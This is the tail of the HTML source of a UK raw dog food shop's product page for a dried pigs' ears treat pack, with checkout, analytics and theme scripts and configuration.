    reset__the__menu();
    jQuery("#our_story").css("display", "block");
    jQuery("#button-our-story").css("color", "#00000a");
});

jQuery(document).on("click", "#button-our-story", function(e) {
    reset__the__menu();
    jQuery("#our_story").css("display", "block");
    jQuery("#button-our-story").css("color", "#00000a");
});

jQuery(document).on("click", "#button-vision", function(e) {
    reset__the__menu();
    jQuery("#vision").css("display", "block");
    jQuery("#button-vision").css("color", "#00000a");
});

jQuery(document).on("click", "#button-service", function(e) {
    reset__the__menu();
    jQuery("#service").css("display", "block");
    jQuery("#button-service").css("color", "#00000a");
});

jQuery(document).on("click", "#button-video", function(e) {
    reset__the__menu();
    jQuery("#video").css("display", "block");
    jQuery("#button-video").css("color", "#00000a");
});
</script>

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<style id="lahfb-frontend-styles-inline-css">.logo_1686394877441 img.lahfb-logo { width:196px;height:65px;}@media only screen and ( max-width: 767px ) {.logo_1686394877441 img.lahfb-logo { width:146px;height:48px;} }#lastudio-header-builder #lahfb-nav-wrap-1561549132233 > ul > li > a,.lahfb-responsive-menu-1561549132233 #responav li.menu-item > a:not(.button) { color:#000000;font-size:16px;text-align:center;margin-right:8px;margin-left:8px;}#lastudio-header-builder #lahfb-nav-wrap-1561549132233 > ul > li:hover > a,.lahfb-responsive-menu-1561549132233 #responav li.menu-item:hover > a:not(.button) { color:#000000;}#lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1561549132233 #responav li.current-menu-item > a:not(.button) { color:#4e3a6d;}#lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1561549132233 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1561549132233 #responav li.current-menu-item > a:not(.button):hover { color:#4e3a6d;}#lastudio-header-builder .search_1563124507300 > a > i, #lastudio-header-builder .search_1563124507300 > a > i:before, #lastudio-header-builder .search_1563124507300 form .search-button { font-size:22px;}#lastudio-header-builder .search_1563124507300 > a > span.search-toggle-txt, #lastudio-header-builder .search_1563124507300 > a:hover > span.search-toggle-txt { font-size:40px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1563124507300 > a > span.search-toggle-txt, #lastudio-header-builder .search_1563124507300 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1563124507300 > a > span.search-toggle-txt, #lastudio-header-builder .search_1563124507300 > a:hover > span.search-toggle-txt { float:left;} }#lastudio-header-builder .search_1563124507300 { margin-right:20px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1563124507300 { width:95%;margin-right:-15px;border-style:none;} }#lastudio-header-builder .search_1563124507300 > .lahfb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,#lastudio-header-builder .search_1563124507300 > .header-search-simple-wrap { width:100%;background-color:#4e3a6d;padding-right:15%;padding-bottom:5px;padding-left:15%;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1563124507300 > .lahfb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,#lastudio-header-builder .search_1563124507300 > .header-search-simple-wrap { width:100%;height:43%;padding-right:0px;padding-left:0px;} }#lastudio-header-builder .search_1563124507300 > .lahfb-search-form-box .search-text-box,#lastudio-header-builder .search_1563124507300 > .header-search-simple-wrap .search-text-box,.header-search-full-wrap > form input,#header-search-modal .search-field { color:#231732;width:101%;height:50px;background-color:#ffffff;padding-right:15px;padding-left:15px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}#lastudio-header-builder .search_1563124507300 form .search-button { font-size:40px;}#lastudio-header-builder .com_login_1561549601866 .lahfb-icon-element span { color:#000000;font-size:0%;}#lastudio-header-builder .com_login_1561549601866 .lahfb-icon-element i { font-size:24px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .com_login_1561549601866 .lahfb-icon-element i { font-size:24px;} }#lastudio-header-builder .el__text_1561549727106 span { color:#cecece;font-size:16px;line-height:32px;padding-right:15px;padding-left:10px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .el__text_1561549727106 span { font-size:16px;} }#lastudio-header-builder .cart_1561549483974 > .la-cart-modal-icon > i { color:#4e3a6d;font-size:22px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .cart_1561549483974 > .la-cart-modal-icon > i { font-size:20px;} }#lastudio-header-builder .cart_1561549483974 .header-cart-count-icon { color:#ffffff;font-size:10px;width:20px;height:20px;background-color:#4e3a6d;margin-top:-5px;margin-left:20px;}#lastudio-header-builder .cart_1561549483974 .header-cart-count-icon:hover { color:#ffffff;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .cart_1561549483974 .header-cart-count-icon { font-size:10px;margin-left:-10%;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .cart_1561549483974 { margin-left:10px;padding-right:35px;} }@media only screen and ( max-width:991px ) {#lahfb-hamburger-menu-1561551477699 > a { padding-left:125px;} }@media only screen and ( max-width: 767px ) {#lahfb-hamburger-menu-1561551477699 > a { padding-left:0px;} }#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:120px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { text-align:right;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Basket</span>
	
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn button btn" href="https://www.rawmadesimple.co.uk/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.rawmadesimple.co.uk/product/dried-pigs-ears-3-pack/#product","name":"Dried Pigs Ears 3 Pack","url":"https://www.rawmadesimple.co.uk/product/dried-pigs-ears-3-pack/","description":"Dried Pigs Ears 3 pack, nothing added giving your dog the very best chewing treats.\u00a0 \u00a0\u00a0\r\n\r\nSimply 100% naturally dried dog treat. Unsmoked and no added spices or flavouring, no grains, wheat, soy, corn, gluten or fillers; a healthy treat, perfect for dogs with allergies.\u00a0\r\n\r\nProduct of the EU.\r\n\r\nNaturally low in fat, a healthy treat option for your dog.\u00a0 Our dried treats and chews are great for dogs with sensitive digestions or who suffer from allergies. They are high in protein and low in fat. The chews are 100% natural and have been slowly dried to produce a treat that will keep your dog busy for hours. They are a great snack for between meals. Low in odour and help to keep your dog's teeth in top shape. These snacks are bound to be a favourite with your dog.\r\n\r\n&amp;nbsp;\r\n\r\nSupplied in clear bags, store in a cool dry place.\u00a0 \r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https://www.rawmadesimple.co.uk/wp-content/uploads/2021/08/Dried-Pigs-ears-9544.jpeg","sku":"9544","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.50","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.rawmadesimple.co.uk/product/dried-pigs-ears-3-pack/","seller":{"@type":"Organization","name":"Raw Made Simple | High Quality Raw Dog Food | Made In The UK","url":"https://www.rawmadesimple.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdn.adt348.net/jsTag?ap=1510331462&amp;ver=6.9" id="adtraction-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/15e40af0-d296-4d40-982e-a366667cae8c.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"upnctq403","wpa_field_value":36037,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"GBP","value":3.5,"items":[{"item_id":66786,"item_name":"Dried Pigs Ears 3 Pack","sku":"9544","price":3.5,"stocklevel":0,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Treats","id":66786}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wphb-8-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/10d7bcf9-a5c4-4654-af47-b30d5f0c6981.js" id="wphb-8-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAa4w0_9R8cTwzxZe6Yw-ZwTioD8QKBtq5luO_XK4N2zQQcP6NsEQRDz2Ckz-Y3pvFmbJBuUN9GzNPkFY&currency=GBP&integration-date=2026-01-05&components=messages&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAa4w0_9R8cTwzxZe6Yw-ZwTioD8QKBtq5luO_XK4N2zQQcP6NsEQRDz2Ckz-Y3pvFmbJBuUN9GzNPkFY","currency":"GBP","integration-date":"2026-01-05","components":"messages","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAa4w0_9R8cTwzxZe6Yw-ZwTioD8QKBtq5luO_XK4N2zQQcP6NsEQRDz2Ckz-Y3pvFmbJBuUN9GzNPkFY","currency":"GBP","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"05816a0713","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.rawmadesimple.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"d1bb774a12"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"6605a51afe"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"08153cbe19"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"9a77198b35"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"741a9abcd5"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"44db08512a"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"73c5fc679b"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"80042d8de4"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"da7200259d"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c950465d4b"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"da343fbece"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"4e2e903655"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"df994565a5"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.rawmadesimple.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.rawmadesimple.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.rawmadesimple.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"1f9102d8d2","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":3.5,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://api.addressnow.co.uk/js/addressnow-2.20.min.js?key=dx43-ed89-da37-yp65&amp;ver=1.0" id="rms-rman-script-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/058ce2f3-72be-4185-b102-387621c73870.js" id="enqorestudio-rms-js-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/baf03e56-23f2-4d67-9c6b-b51da0d72e6b.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wphb-9-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wphb-9-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/7a989faa-ae11-4448-84c3-c13bb58fae3e.js" id="wphb-9-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f71d583c-149c-405e-bf2d-10a5be519ccc.js" id="wphb-10-js"></script>
<script type="text/javascript" id="wphb-10-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();

wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.rawmadesimple.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0a5eddcb23" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";

wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-10-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51BHTJCKla7I1gM9vdV2BuWwXpOr06tXg6nelI8E0LK8Gce4xjNJcdFlGhqsUZLNXNErmMGCkGrXambrAMu4WabWd00lLVf040B","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"bd374aa49d","shipping":"b485f30c97","normalize_address":"55c1407612","get_cart_details":"a95850ae9b","update_shipping":"057251b574","checkout":"ebe3e712da","add_to_cart":"39bd0339a6","get_selected_product_data":"42656a7f5c","log_errors":"930ad2f0ef","clear_cart":"4527564d73","pay_for_order":"4012875b10","wc_store_api":"1f9102d8d2","wc_store_api_express_checkout":"254dfef8be"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.rawmadesimple.co.uk/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Dried Pigs Ears 3 Pack","amount":350},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Raw Made Simple Ltd (via WooCommerce)","amount":350,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["GB"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wphb-11-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"9c07533288","wishlist_nonce":"fa5832da4c","compare_nonce":"404341ccf0","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://www.rawmadesimple.co.uk/wp-content/themes/zuka/","ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};;;var ywcdd_args = {"max_variable_iter":"3"};;;var xoo_wsc_params = {"adminurl":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"no","skipAjaxForData":{"add-to-subscription":""},"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[""],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=wphb-11-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wphb-11-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103536151\",\"post\":\"66786\",\"tz\":\"0\",\"srv\":\"www.rawmadesimple.co.uk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "103536151", "66786" ]);
//# sourceURL=wphb-11-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/3944e00c-f3b0-4b8e-b436-c605df45cbc1.js" id="wphb-11-js"></script>
<script type="text/javascript" id="itsec-recaptcha-script-js-extra">
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt"};
//# sourceURL=itsec-recaptcha-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/82cea7c7-ea2b-45ee-9de4-71be2811f4c4.js" id="itsec-recaptcha-script-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/469eed4c-cbcd-41f9-a50e-612fed967061.js" id="wphb-12-js"></script>
<script type="text/javascript" id="wphb-12-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php?order=DESC&order_by=date&wps-title=1&wps-excerpt=1&wps-content=1&wps-categories=1&wps-attributes=1&wps-tags=1&wps-sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.inhibitEnter("product-search-field-0");ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
//# sourceURL=wphb-12-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/934c38a8-bba8-4b61-8e8d-7face97e4cbb.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
